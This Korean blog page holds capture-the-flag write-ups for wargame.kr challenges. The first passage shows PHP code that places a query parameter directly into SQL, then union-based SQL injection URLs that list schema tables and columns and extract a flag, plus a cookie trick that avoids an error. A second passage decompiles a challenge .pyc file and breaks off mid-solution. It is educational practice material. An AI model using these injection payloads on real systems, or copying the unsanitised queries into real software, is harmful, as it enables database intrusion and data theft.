<div style="padding: 0 6px; white-space: pre; line-height: 130%;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<span style="color: #ff3399;">if</span>&nbsp;($this<span style="color: #0086b3;"></span><span style="color: #ff3399;">-</span><span style="color: #0086b3;"></span><span style="color: #ff3399;">&gt;</span>read_chk($idx)&nbsp;<span style="color: #0086b3;"></span><span style="color: #ff3399;">=</span><span style="color: #0086b3;"></span><span style="color: #ff3399;">=</span>&nbsp;<span style="color: #c10aff;">false</span>){</div>
<div style="padding: 0 6px; white-space: pre; line-height: 130%;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;$this<span style="color: #0086b3;"></span><span style="color: #ff3399;">-</span><span style="color: #0086b3;"></span><span style="color: #ff3399;">&gt;</span>inc_hit($idx);</div>
<div style="padding: 0 6px; white-space: pre; line-height: 130%;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;}</div>
<div style="padding: 0 6px; white-space: pre; line-height: 130%;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<span style="color: #ff3399;">return</span>&nbsp;$this<span style="color: #0086b3;"></span><span style="color: #ff3399;">-</span><span style="color: #0086b3;"></span><span style="color: #ff3399;">&gt;</span>db<span style="color: #0086b3;"></span><span style="color: #ff3399;">-</span><span style="color: #0086b3;"></span><span style="color: #ff3399;">&gt;</span>get_query(<span style="color: #ffd500;">"select&nbsp;*&nbsp;from&nbsp;{$this-&gt;table}&nbsp;where&nbsp;idx=$idx"</span>);</div>
<div style="padding: 0 6px; white-space: pre; line-height: 130%;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;}</div>
<div style="padding: 0 6px; white-space: pre; line-height: 130%;">&nbsp;</div>
<div style="padding: 0 6px; white-space: pre; line-height: 130%;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;private&nbsp;function&nbsp;read_chk($idx){</div>
<div style="padding: 0 6px; white-space: pre; line-height: 130%;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<span style="color: #ff3399;">if</span>(strpos($_COOKIE[<span style="color: #ffd500;">'view'</span>],&nbsp;<span style="color: #ffd500;">"/"</span>.$idx)&nbsp;<span style="color: #0086b3;"></span><span style="color: #ff3399;">!</span><span style="color: #0086b3;"></span><span style="color: #ff3399;">=</span><span style="color: #0086b3;"></span><span style="color: #ff3399;">=</span>&nbsp;<span style="color: #c10aff;">false</span>)&nbsp;{</div>
<div style="padding: 0 6px; white-space: pre; line-height: 130%;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<span style="color: #ff3399;">return</span>&nbsp;<span style="color: #c10aff;">true</span>;</div>
<div style="padding: 0 6px; white-space: pre; line-height: 130%;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;}&nbsp;<span style="color: #ff3399;">else</span>&nbsp;{</div>
<div style="padding: 0 6px; white-space: pre; line-height: 130%;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<span style="color: #ff3399;">return</span>&nbsp;<span style="color: #c10aff;">false</span>;</div>
<div style="padding: 0 6px; white-space: pre; line-height: 130%;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;}</div>
<div style="padding: 0 6px; white-space: pre; line-height: 130%;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;}</div>
<div style="padding: 0 6px; white-space: pre; line-height: 130%;">&nbsp;</div>
<div style="padding: 0 6px; white-space: pre; line-height: 130%;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;private&nbsp;function&nbsp;inc_hit($idx){</div>
<div style="padding: 0 6px; white-space: pre; line-height: 130%;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;$this<span style="color: #0086b3;"></span><span style="color: #ff3399;">-</span><span style="color: #0086b3;"></span><span style="color: #ff3399;">&gt;</span>db<span style="color: #0086b3;"></span><span style="color: #ff3399;">-</span><span style="color: #0086b3;"></span><span style="color: #ff3399;">&gt;</span>just_query(<span style="color: #ffd500;">"update&nbsp;{$this-&gt;table}&nbsp;set&nbsp;hit&nbsp;=&nbsp;hit+1&nbsp;where&nbsp;idx=$idx"</span>);</div>
<div style="padding: 0 6px; white-space: pre; line-height: 130%;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;$view&nbsp;<span style="color: #0086b3;"></span><span style="color: #ff3399;">=</span>&nbsp;$_COOKIE[<span style="color: #ffd500;">'view'</span>]&nbsp;.&nbsp;<span style="color: #ffd500;">"/"</span>&nbsp;.&nbsp;$idx;</div>
<div style="padding: 0 6px; white-space: pre; line-height: 130%;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;setcookie(<span style="color: #ffd500;">"view"</span>,&nbsp;$view,&nbsp;time()<span style="color: #0086b3;"></span><span style="color: #ff3399;">+</span><span style="color: #c10aff;">3600</span>,&nbsp;<span style="color: #ffd500;">"/SimpleBoard/"</span>);</div>
<div style="padding: 0 6px; white-space: pre; line-height: 130%;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;}</div>
<div style="padding: 0 6px; white-space: pre; line-height: 130%;">&nbsp;</div>
<div style="padding: 0 6px; white-space: pre; line-height: 130%;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;public&nbsp;function&nbsp;get_list(){</div>
<div style="padding: 0 6px; white-space: pre; line-height: 130%;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;$sql&nbsp;<span style="color: #0086b3;"></span><span style="color: #ff3399;">=</span>&nbsp;<span style="color: #ffd500;">"select&nbsp;*&nbsp;from&nbsp;{$this-&gt;table}&nbsp;order&nbsp;by&nbsp;idx&nbsp;desc&nbsp;limit&nbsp;0,10"</span>;</div>
<div style="padding: 0 6px; white-space: pre; line-height: 130%;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;$list&nbsp;<span style="color: #0086b3;"></span><span style="color: #ff3399;">=</span>&nbsp;$this<span style="color: #0086b3;"></span><span style="color: #ff3399;">-</span><span style="color: #0086b3;"></span><span style="color: #ff3399;">&gt;</span>db<span style="color: #0086b3;"></span><span style="color: #ff3399;">-</span><span style="color: #0086b3;"></span><span style="color: #ff3399;">&gt;</span>gets_query($sql);</div>
<div style="padding: 0 6px; white-space: pre; line-height: 130%;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<span style="color: #ff3399;">return</span>&nbsp;$list;</div>
<div style="padding: 0 6px; white-space: pre; line-height: 130%;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;}</div>
<div style="padding: 0 6px; white-space: pre; line-height: 130%;">&nbsp;</div>
<div style="padding: 0 6px; white-space: pre; line-height: 130%;">&nbsp;&nbsp;&nbsp;&nbsp;}</div>
<div style="padding: 0 6px; white-space: pre; line-height: 130%;">&nbsp;</div>
</div>
<div style="text-align: right; margin-top: -13px; margin-right: 5px; font-size: 9px; font-style: italic;"><a style="color: #4f4f4ftext-decoration:none;" href="http://colorscripter.com/info#e" target="_blank" rel="noopener">Colored by Color Scripter</a></div>
</td>
<td style="vertical-align: bottom; padding: 0 2px 4px 0;"><a style="text-decoration: none; color: white;" href="http://colorscripter.com/info#e" target="_blank" rel="noopener"><span style="font-size: 9px; word-break: normal; background-color: #4f4f4f; color: white; border-radius: 10px; padding: 1px;">cs</span></a></td>
</tr>
</tbody>
</table>
</div>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>read.php에서 sqli이 가능하다.</p>
<p>http://wargame.kr:8080/SimpleBoard/read.php?idx=1%20union%20select%201,2,3,4%23</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p><span style="color: #333333;"><a href="http://wargame.kr:8080/SimpleBoard/read.php?idx=5%20union%20select%201,2,3,4%23">http://wargame.kr:8080/SimpleBoard/read.php?idx=5%20union%20select%201,2,3,4%23</a></span></p>
<p>다만, idx=5와 같이 존재하지 않는 내용은 70행의 UPDATE 구문에서 오류가 발생한다.</p>
<p>&nbsp;</p>
<p>inc_hit()함수가 실행되지 않도록, 쿠키['view']에 /5 union select 1,2,3,4#&nbsp;를 추가해주면 된다.</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<table style="border-collapse: collapse; width: 19.3024%; height: 147px;" border="1">
<tbody>
<tr>
<td>NUM</td>
<td>TITLE</td>
<td>HIT</td>
</tr>
<tr>
<td>1</td>
<td>2</td>
<td>3</td>
</tr>
</tbody>
<tbody>
<tr>
<td colspan="3">4</td>
</tr>
</tbody>
<tbody>
<tr>
<td colspan="3"><a href="http://wargame.kr:8080/SimpleBoard/index.php">LIST</a></td>
</tr>
</tbody>
</table>
<p>&nbsp;</p>
<p>그럼 이렇게 1,2,3,4가 출력된다. 이를 이용해서 테이블명과 칼럼명을 뽑아내보자</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p><a href="http://wargame.kr:8080/SimpleBoard/read.php?idx=5%20union%20select%20table_name,2,3,4%20from%20information_schema.tables%23">http://wargame.kr:8080/SimpleBoard/read.php?idx=5%20union%20select%20table_name,2,3,4%20from%20information_schema.tables%23</a></p>
<p>idx=5 union select table_name,2,3,4 from information_schema.tables#</p>
<p>&nbsp;</p>
<table style="border-collapse: collapse; width: 33.4884%; height: 119px;" border="1">
<tbody>
<tr>
<td>NUM</td>
<td>TITLE</td>
<td>HIT</td>
</tr>
<tr>
<td>README</td>
<td>2</td>
<td>3</td>
</tr>
</tbody>
<tbody>
<tr>
<td colspan="3">4</td>
</tr>
</tbody>
<tbody>
<tr>
<td colspan="3"><a href="http://wargame.kr:8080/SimpleBoard/index.php">LIST</a></td>
</tr>
</tbody>
</table>
<p>&nbsp;</p>
<p>README가 튀어나왔다.</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p><span><a href="http://wargame.kr:8080/SimpleBoard/read.php?idx=5%20union%20select%20column_name,2,3,4%20from%20information_schema.columns%23">http://wargame.kr:8080/SimpleBoard/read.php?idx=5%20union%20select%20column_name,2,3,4%20from%20information_schema.columns%23</a></span></p>
<p><span style="color: #333333;">idx=5 union select column_name,2,3,4 from information_schema.columns#</span></p>
<p>&nbsp;</p>
<table style="border-collapse: collapse; width: 33.3721%; height: 168px;" border="1">
<tbody>
<tr>
<td>NUM</td>
<td>TITLE</td>
<td>HIT</td>
</tr>
<tr>
<td>flag</td>
<td>2</td>
<td>3</td>
</tr>
</tbody>
<tbody>
<tr>
<td colspan="3">4</td>
</tr>
</tbody>
<tbody>
<tr>
<td colspan="3"><a href="http://wargame.kr:8080/SimpleBoard/index.php">LIST</a></td>
</tr>
</tbody>
</table>
<p>&nbsp;</p>
<p>flag가 튀어나왔다.</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p><a href="http://wargame.kr:8080/SimpleBoard/read.php?idx=5%20union%20select%20flag,2,3,4%20from%20README%23">http://wargame.kr:8080/SimpleBoard/read.php?idx=5%20union%20select%20flag,2,3,4%20from%20README%23</a></p>
<p>GET FLAG!</p></div>
                    <!-- System - START -->
        <div class="revenue_unit_wrap">
  <div class="revenue_unit_item adsense responsive">
    <div class="revenue_unit_info">반응형</div>
    <script src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js" async="async"></script>
    <ins class="adsbygoogle" style="display: block;" data-ad-host="ca-host-pub-9691043933427338" data-ad-client="ca-pub-7748231750894862" data-ad-format="auto"></ins>
    <script>(adsbygoogle = window.adsbygoogle || []).push({});</script>
  </div>
</div>
        <!-- System - END -->


                    <div class="container_postbtn #post_button_group">
  <div class="postbtn_like"><script>window.ReactionButtonType = 'reaction';
window.ReactionApiUrl = '//mandu-mandu.tistory.com/reaction';
window.ReactionReqBody = {
    entryId: 368
}</script>
<div class="wrap_btn" id="reaction-368" data-tistory-react-app="Reaction"></div><div class="wrap_btn wrap_btn_share"><button type="button" class="btn_post sns_btn btn_share" aria-expanded="false" data-thumbnail-url="https://t1.daumcdn.net/tistory_admin/static/images/openGraph/opengraph.png" data-title="Wargame.kr [SimpleBoard] 풀이" data-description="SimpleBoard Simple Union SQL injection Challenge. (but you need script... maybe?) 첫 페이지에 글 리스트가 있고 글을 클릭해서 내용을 확인할 수 있다. 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 connector = mysql_connect(&quot;localhost&quot;, &quot;.." data-profile-image="https://t1.daumcdn.net/cfile/tistory/215DE2475917C1CC21" data-profile-name="M4ndU" data-pc-url="https://mandu-mandu.tistory.com/368" data-relative-pc-url="/368" data-blog-title="M4ndU의 만두만두한 블로그"><span class="ico_postbtn ico_share">공유하기</span></button>
  <div class="layer_post" id="tistorySnsLayer"></div>
</div><div class="wrap_btn wrap_btn_etc" data-entry-id="368" data-entry-visibility="public" data-category-visibility="public"><button type="button" class="btn_post btn_etc2" aria-expanded="false"><span class="ico_postbtn ico_etc">게시글 관리</span></button>
  <div class="layer_post" id="tistoryEtcLayer"></div>
</div></div>
<button type="button" class="btn_menu_toolbar btn_subscription #subscribe" data-blog-id="2752979" data-url="https://mandu-mandu.tistory.com/368" data-device="web_pc" data-tiara-action-name="구독 버튼_클릭"><em class="txt_state"></em><strong class="txt_tool_id">M4ndU의 만두만두한 블로그</strong><span class="img_common_tistory ico_check_type1"></span></button>            <div class="postbtn_ccl" data-ccl-type="5" data-ccl-derive="3">
                <a href="https://creativecommons.org/licenses/by-nc-sa/4.0/deed.ko" target="_blank" class="link_ccl" rel="license">
                    <span class="bundle_ccl">
                        <span class="ico_postbtn ico_ccl1">저작자표시</span> <span class="ico_postbtn ico_ccl2">비영리</span> <span class="ico_postbtn ico_ccl4">동일조건</span> 
                    </span>
                    <span class="screen_out">(새창열림)</span>
                </a>
            </div>
            <!--
            <rdf:RDF xmlns="https://web.resource.org/cc/" xmlns:dc="https://purl.org/dc/elements/1.1/" xmlns:rdf="https://www.w3.org/1999/02/22-rdf-syntax-ns#">
                <Work rdf:about="">
                    <license rdf:resource="https://creativecommons.org/licenses/by-nc-sa/4.0/deed.ko" />
                </Work>
                <License rdf:about="https://creativecommons.org/licenses/by-nc-sa/4.0/deed.ko">
                    <permits rdf:resource="https://web.resource.org/cc/Reproduction"/>
                    <permits rdf:resource="https://web.resource.org/cc/Distribution"/>
                    <requires rdf:resource="https://web.resource.org/cc/Notice"/>
                    <requires rdf:resource="https://web.resource.org/cc/Attribution"/>
                    <permits rdf:resource="https://web.resource.org/cc/DerivativeWorks"/>
<requires rdf:resource="https://web.resource.org/cc/ShareAlike"/>
<prohibits rdf:resource="https://web.resource.org/cc/CommercialUse"/>

                </License>
            </rdf:RDF>
            -->  <div data-tistory-react-app="SupportButton"></div>
</div>

                    <!-- PostListinCategory - START -->
<div class="another_category another_category_color_gray">
  <h4>'<a href="/category/WAR%20GAME">WAR GAME</a> &gt; <a href="/category/WAR%20GAME/wargame.kr">wargame.kr</a>' 카테고리의 다른 글</h4>
  <table>
    <tr>
      <th><a href="/370">Wargame.kr [keypad CrackMe] 풀이</a>&nbsp;&nbsp;<span>(0)</span></th>
      <td>2020.01.06</td>
    </tr>
    <tr>
      <th><a href="/369">Wargame.kr [ip log table] 풀이</a>&nbsp;&nbsp;<span>(0)</span></th>
      <td>2020.01.04</td>
    </tr>
    <tr>
      <th><a href="/367">Wargame.kr [pyc decompile] 풀이</a>&nbsp;&nbsp;<span>(0)</span></th>
      <td>2020.01.04</td>
    </tr>
    <tr>
      <th><a href="/366">Wargame.kr [web chatting] 풀이</a>&nbsp;&nbsp;<span>(0)</span></th>
      <td>2020.01.01</td>
    </tr>
    <tr>
      <th><a href="/365">Wargame.kr [EASY_CrackMe] 풀이</a>&nbsp;&nbsp;<span>(0)</span></th>
      <td>2020.01.01</td>
    </tr>
  </table>
</div>

<!-- PostListinCategory - END -->

	</div>

	

	<div data-tistory-react-app="Namecard"></div>
</div>

                 
             
                 
<div id="head">
	<h2><a href="/367">Wargame.kr [pyc decompile] 풀이</a></h2>
	<div class="date">2020. 1. 4. 19:22</div>
</div>

<div id="body" class="entry">
	<div class="tag_label">
	
	</div>

	<div class="article">
	
                    <!-- System - START -->
        <div class="revenue_unit_wrap">
  <div class="revenue_unit_item adsense responsive">
    <div class="revenue_unit_info">반응형</div>
    <script src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js" async="async"></script>
    <ins class="adsbygoogle" style="display: block;" data-ad-host="ca-host-pub-9691043933427338" data-ad-client="ca-pub-7748231750894862" data-ad-format="auto"></ins>
    <script>(adsbygoogle = window.adsbygoogle || []).push({});</script>
  </div>
</div>
        <!-- System - END -->

            <div class="tt_article_useless_p_margin contents_style"><h3>pyc decompile</h3>
<p>&nbsp;</p>
<p><i>bughela.pyc</i><br /><br /><i>:D</i></p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>servertime 이 표시되며, pyc 파일이 주어진다.</p>
<p>&nbsp;</p>
<p>pyc는 python에서 import 한 py파일을 컴파일해서 만들어진다.</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>pyc 디컴파일은 간단하다.</p>
<p>&nbsp;</p>
<blockquote data-ke-style="style3">sudo&nbsp;pip&nbsp;install&nbsp;uncompyle6</blockquote>
<blockquote data-ke-style="style3">uncompyle6&nbsp;bughela.pyc&nbsp;</blockquote>
<div class="colorscripter-code" style="color: #f0f0f0; font-family: Consolas, 'Liberation Mono', Menlo, Courier, monospace !important; position: relative !important; overflow: auto;">
<table class="colorscripter-code-table" style="margin: 0; padding: 0; border: none; background-color: #272727; border-radius: 4px;" cellspacing="0" cellpadding="0">
<tbody>
<tr>
<td style="padding: 6px; border-right: 2px solid #4f4f4f;">
<div style="margin: 0; padding: 0; word-break: normal; text-align: right; color: #aaa; font-family: Consolas, 'Liberation Mono', Menlo, Courier, monospace !important; line-height: 130%;">
<div style="line-height: 130%;">1</div>
<div style="line-height: 130%;">2</div>
<div style="line-height: 130%;">3</div>
<div style="line-height: 130%;">4</div>
<div style="line-height: 130%;">5</div>
<div style="line-height: 130%;">6</div>
<div style="line-height: 130%;">7</div>
<div style="line-height: 130%;">8</div>
<div style="line-height: 130%;">9</div>
<div style="line-height: 130%;">10</div>
<div style="line-height: 130%;">11</div>
<div style="line-height: 130%;">12</div>
<div style="line-height: 130%;">13</div>
<div style="line-height: 130%;">14</div>
<div style="line-height: 130%;">15</div>
<div style="line-height: 130%;">16</div>
<div style="line-height: 130%;">17</div>
<div style="line-height: 130%;">18</div>
<div style="line-height: 130%;">19</div>
<div style="line-height: 130%;">20</div>
<div style="line-height: 130%;">21</div>
<div style="line-height: 130%;">22</div>
<div style="line-height: 130%;">23</div>
<div style="line-height: 130%;">24</div>
<div style="line-height: 130%;">25</div>
<div style="line-height: 130%;">26</div>
<div style="line-height: 130%;">27</div>
<div style="line-height: 130%;">28</div>
<div style="line-height: 130%;">29</div>
<div style="line-height: 130%;">30</div>
<div style="line-height: 130%;">31</div>
<div style="line-height: 130%;">32</div>
<div style="line-height: 130%;">33</div>
<div style="line-height: 130%;">34</div>
<div style="line-height: 130%;">35</div>
<div style="line-height: 130%;">36</div>
<div style="line-height: 130%;">37</div>
</div>
</td>
<td style="padding: 6px 0; text-align: left;">
<div style="margin: 0; padding: 0; color: #f0f0f0; font-family: Consolas, 'Liberation Mono', Menlo, Courier, monospace !important; line-height: 130%;">
<div style="padding: 0 6px; white-space: pre; line-height: 130%;"><span style="color: #999999;">#&nbsp;uncompyle6&nbsp;version&nbsp;3.6.1</span></div>
<div style="padding: 0 6px; white-space: pre; line-height: 130%;"><span style="color: #999999;">#&nbsp;Python&nbsp;bytecode&nbsp;2.7&nbsp;(62211)</span></div>
<div style="padding: 0 6px; white-space: pre; line-height: 130%;"><span style="color: #999999;">#&nbsp;Decompiled&nbsp;from:&nbsp;Python&nbsp;3.6.9&nbsp;(default,&nbsp;Nov&nbsp;&nbsp;7&nbsp;2019,&nbsp;10:44:02)&nbsp;</span></div>
<div style="padding: 0 6px; white-space: pre; line-height: 130%;"><span style="color: #999999;">#&nbsp;[GCC&nbsp;8.3.0]</span></div>
<div style="padding: 0 6px; white-space: pre; line-height: 130%;"><span style="color: #999999;">#&nbsp;Embedded&nbsp;file&nbsp;name:&nbsp;bughela.py</span></div>
<div style="padding: 0 6px; white-space: pre; line-height: 130%;"><span style="color: #999999;">#&nbsp;Compiled&nbsp;at:&nbsp;2015-02-09&nbsp;16:13:20</span></div>
<div style="padding: 0 6px; white-space: pre; line-height: 130%;"><span style="color: #ff3399;">import</span>&nbsp;time</div>
<div style="padding: 0 6px; white-space: pre; line-height: 130%;"><span style="color: #ff3399;">from</span>&nbsp;sys&nbsp;<span style="color: #ff3399;">import</span>&nbsp;exit</div>
<div style="padding: 0 6px; white-space: pre; line-height: 130%;"><span style="color: #ff3399;">from</span>&nbsp;hashlib&nbsp;<span style="color: #ff3399;">import</span>&nbsp;sha512</div>
<div style="padding: 0 6px; white-space: pre; line-height: 130%;">&nbsp;</div>
<div style="padding: 0 6px; white-space: pre; line-height: 130%;"><span style="color: #ff3399;">def</span>&nbsp;main():</div>
<div style="padding: 0 6px; white-space: pre; line-height: 130%;">&nbsp;&nbsp;&nbsp;&nbsp;<span style="color: #4be6fa;">print</span>&nbsp;<span style="color: #ffd500;">'import&nbsp;me&nbsp;:D'</span></div>
<div style="padding: 0 6px; white-space: pre; line-height: 130%;">&nbsp;</div>
<div style="padding: 0 6px; white-space: pre; line-height: 130%;">&nbsp;</div>
<div style="padding: 0 6px; white-space: pre; line-height: 130%;"><span style="color: #ff3399;">def</span>&nbsp;GIVE_ME_FLAG(flag):</div>
<div style="padding: 0 6px; white-space: pre; line-height: 130%;">&nbsp;&nbsp;&nbsp;&nbsp;<span style="color: #ff3399;">if</span>&nbsp;flag[:<span style="color: #c10aff;">43</span>]&nbsp;<span style="color: #0086b3;"></span><span style="color: #ff3399;">!</span><span style="color: #0086b3;"></span><span style="color: #ff3399;">=</span>&nbsp;<span style="color: #ffd500;">'http://wargame.kr:8080/pyc_decompile/?flag='</span>:</div>
<div style="padding: 0 6px; white-space: pre; line-height: 130%;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;die()</div>
<div style="padding: 0 6px; white-space: pre; line-height: 130%;">&nbsp;&nbsp;&nbsp;&nbsp;flag&nbsp;<span style="color: #0086b3;"></span><span style="color: #ff3399;">=</span>&nbsp;flag[<span style="color: #c10aff;">43</span>:]</div>
<div style="padding: 0 6px; white-space: pre; line-height: 130%;">&nbsp;&nbsp;&nbsp;&nbsp;now&nbsp;<span style="color: #0086b3;"></span><span style="color: #ff3399;">=</span>&nbsp;time.localtime(time.time())</div>
<div style="padding: 0 6px; white-space: pre; line-height: 130%;">&nbsp;&nbsp;&nbsp;&nbsp;seed&nbsp;<span style="color: #0086b3;"></span><span style="color: #ff3399;">=</span>&nbsp;time.strftime(<span style="color: #ffd500;">'%m/%d/HJEJSH'</span>,&nbsp;time.localtime())</div>
<div style="padding: 0 6px; white-space: pre; line-height: 130%;">&nbsp;&nbsp;&nbsp;&nbsp;hs&nbsp;<span style="color: #0086b3;"></span><span style="color: #ff3399;">=</span>&nbsp;sha512(seed).hexdigest()</div>
<div style="padding: 0 6px; white-space: pre; line-height: 130%;">&nbsp;&nbsp;&nbsp;&nbsp;start&nbsp;<span style="color: #0086b3;"></span><span style="color: #ff3399;">=</span>&nbsp;now.tm_hour&nbsp;%&nbsp;<span style="color: #c10aff;">3</span>&nbsp;<span style="color: #0086b3;"></span><span style="color: #ff3399;">+</span>&nbsp;<span style="color: #c10aff;">1</span></div>
<div style="padding: 0 6px; white-space: pre; line-height: 130%;">&nbsp;&nbsp;&nbsp;&nbsp;end&nbsp;<span style="color: #0086b3;"></span><span style="color: #ff3399;">=</span>&nbsp;start&nbsp;<span style="color: #0086b3;"></span><span style="color: #ff3399;">*</span>&nbsp;(now.tm_min&nbsp;%&nbsp;<span style="color: #c10aff;">30</span>&nbsp;<span style="color: #0086b3;"></span><span style="color: #ff3399;">+</span>&nbsp;<span style="color: #c10aff;">10</span>)</div>
<div style="padding: 0 6px; white-space: pre; line-height: 130%;">&nbsp;&nbsp;&nbsp;&nbsp;ok&nbsp;<span style="color: #0086b3;"></span><span style="color: #ff3399;">=</span>&nbsp;hs[start:end]</div>
<div style="padding: 0 6px; white-space: pre; line-height: 130%;">&nbsp;&nbsp;&nbsp;&nbsp;<span style="color: #ff3399;">if</span>&nbsp;ok&nbsp;<span style="color: #0086b3;"></span><span style="color: #ff3399;">!</span><span style="color: #0086b3;"></span><span style="color: #ff3399;">=</span>&nbsp;flag:</div>
<div style="padding: 0 6px; white-space: pre; line-height: 130%;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;die()</div>
<div style="padding: 0 6px; white-space: pre; line-height: 130%;">&nbsp;&nbsp;&nbsp;&nbsp;<span style="color: #4be6fa;">print</span>&nbsp;<span style="color: #ffd500;">'GOOD!!!'</span></div>
<div style="padding: 0 6px; white-space: pre; line-height: 130%;">&nbsp;</div>
<div style="padding: 0 6px; white-space: pre; line-height: 130%;">&nbsp;</div>
<div style="padding: 0 6px; white-space: pre; line-height: 130%;"><span style="color: #ff3399;">def</span>&nbsp;die():</div>
<div style="padding: 0 6px; white-space: pre; line-height: 130%;">&nbsp;&nbsp;&nbsp;&nbsp;<span style="color: #4be6fa;">print</span>&nbsp;<span style="color: #ffd500;">'NOPE...'</span></div>
<div style="padding: 0 6px; white-space: pre; line-height: 130%;">&nbsp;&nbsp;&nbsp;&nbsp;exit()</div>
<div style="padding: 0 6px; white-space: pre; line-height: 130%;">&nbsp;</div>
<div style="padding: 0 6px; white-space: pre; line-height: 130%;">&nbsp;</div>
<div style="padding: 0 6px; white-space: pre; line-height: 130%;"><span style="color: #ff3399;">if</span>&nbsp;__name__&nbsp;<span style="color: #0086b3;"></span><span style="color: #ff3399;">=</span><span style="color: #0086b3;"></span><span style="color: #ff3399;">=</span>&nbsp;<span style="color: #ffd500;">'__main__'</span>:</div>
<div style="padding: 0 6px; white-space: pre; line-height: 130%;">&nbsp;&nbsp;&nbsp;&nbsp;main()</div>
<div style="padding: 0 6px; white-space: pre; line-height: 130%;">&nbsp;</div>
</div>
<div style="text-align: right; margin-top: -13px; margin-right: 5px; font-size: 9px; font-style: italic;"><a style="color: #4f4f4ftext-decoration:none;" href="http://colorscripter.com/info#e" target="_blank" rel="noopener">Colored by Color Scripter</a></div>
</td>
<td style="vertical-align: bottom; padding: 0 2px 4px 0;"><a style="text-decoration: none; color: white;" href="http://colorscripter.com/info#e" target="_blank" rel="noopener"><span style="font-size: 9px; word-break: normal; background-color: #4f4f4f; color: white; border-radius: 10px; padding: 1px;">cs</span></a></td>
</tr>
</tbody>
</table>
<p>&nbsp;</p>
</div>
<p>19행부터 24행의 과정을 거쳐서 flag값을 만들어낸다.</p>
<p>&nbsp;</p>
<p>해당 코드만 뽑아서 flag를 가져오는 코드를 작성하였다.</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>주의 할 점은 서버의 시간과 로컬의 시간이 맞지 않다.</p>
<p>따라서 로컬의 시간을 서버의 시간으로 맞춰주어야 한다. (10행에서 보정)</p>
<div class="colorscripter-code" style="color: #f0f0f0; font-family: Consolas, 'Liberation Mono', Menlo, Courier, monospace !important; position: relative !important; overflow: auto;">
